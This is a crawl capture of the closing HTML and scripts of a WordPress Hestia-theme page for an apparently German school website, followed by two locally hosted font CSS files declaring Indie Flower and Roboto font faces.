		<button class="hestia-scroll-to-top hestia-scroll-right " title="„Nach oben scrollen“ aktivieren">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="12.5px" height="20px"><path fill="currentColor" d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg>								</button>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ggs-kapellensueng.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ggs-kapellensueng.de/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ggs-kapellensueng.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/ggs-kapellensueng.de\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":"","scroll_offset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ggs-kapellensueng.de/wp-content/themes/hestia/assets/js/script.min.js?ver=3.3.3" id="hestia_scripts-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ggs-kapellensueng.de/wp-content/uploads/fonts/d4bbc57cc895c916b16036b673ced579/font.css?v=1669191851
body_size: 523
content:
/*
 * Font file created by Local Google Fonts 0.19
 * Created: Wed, 23 Nov 2022 08:24:11 +0000
 * Handle: hestia-google-font-indie-flower
 * Original URL: //fonts.googleapis.com/css?family=Indie+Flower%3A300%2C400%2C500%2C700&amp;subset=latin
*/

/* latin */
@font-face {
  font-family: 'Indie Flower';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/d4bbc57cc895c916b16036b673ced579/indie-flower-latin-v17-normal-400.woff2?c=1669191851) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/font.css?v=1669191852
body_size: 9967
content:
/*
 * Font file created by Local Google Fonts 0.19
 * Created: Wed, 23 Nov 2022 08:24:11 +0000
 * Handle: hestia-google-font-roboto
 * Original URL: //fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&amp;subset=latin
*/

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-ext-v30-normal-300.woff2?c=1669191851) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-v30-normal-300.woff2?c=1669191851) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-ext-v30-normal-300.woff2?c=1669191851) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-v30-normal-300.woff2?c=1669191851) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-vietnamese-v30-normal-300.woff2?c=1669191851) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-ext-v30-normal-300.woff2?c=1669191851) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-v30-normal-300.woff2?c=1669191851) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-ext-v30-normal-400.woff2?c=1669191851) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-v30-normal-400.woff2?c=1669191851) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-ext-v30-normal-400.woff2?c=1669191852) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-v30-normal-400.woff2?c=1669191852) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-vietnamese-v30-normal-400.woff2?c=1669191852) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-ext-v30-normal-400.woff2?c=1669191852) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-v30-normal-400.woff2?c=1669191852) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-ext-v30-normal-500.woff2?c=1669191852) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-v30-normal-500.woff2?c=1669191852) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-ext-v30-normal-500.woff2?c=1669191852) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-v30-normal-500.woff2?c=1669191852) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-vietnamese-v30-normal-500.woff2?c=1669191852) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-ext-v30-normal-500.woff2?c=1669191852) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-v30-normal-500.woff2?c=1669191852) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-ext-v30-normal-700.woff2?c=1669191852) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-cyrillic-v30-normal-700.woff2?c=1669191852) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-ext-v30-normal-700.woff2?c=1669191852) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-greek-v30-normal-700.woff2?c=1669191852) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-vietnamese-v30-normal-700.woff2?c=1669191852) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-ext-v30-normal-700.woff2?c=1669191852) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: url(https://ggs-kapellensueng.de/wp-content/uploads/fonts/2edf361df24f069a5978b6ab98b08e4e/roboto-latin-v30-normal-700.woff2?c=1669191852) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
